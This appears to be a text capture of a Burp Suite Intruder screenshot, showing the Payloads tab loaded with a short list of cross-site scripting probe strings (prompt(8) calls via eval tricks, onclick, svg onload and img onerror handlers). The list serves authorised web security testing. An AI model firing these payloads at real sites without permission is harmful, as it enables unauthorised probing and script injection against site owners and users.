 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Target Positions Payloads Options
? Payload Sets Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Positions tab. Various payload types are available for each payload set, and each payload type can be customized in different ways.
Payload set: 1 Payload count: 2,024
Payload type: Simple list Request count: 4,048
? Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
"-prompt(8)-"
'-prompt(8)-'
";a=prompt,a()//
';a=prompt,a()//
'-eval("window['pro'%2B'mpt'](8)")-'
"-eval("window['pro'%2B'mpt'](8)")-"
"onclick=prompt(8)>"@x.y
"onclick=prompt(8)><svg/onload=prompt(8)>"@x.y
<image/src/onerror=prompt(8)>
<img/src/onerror=prompt(8)>
Add Enter a new item
Add from list ... [Pro version only]
? Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
? Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`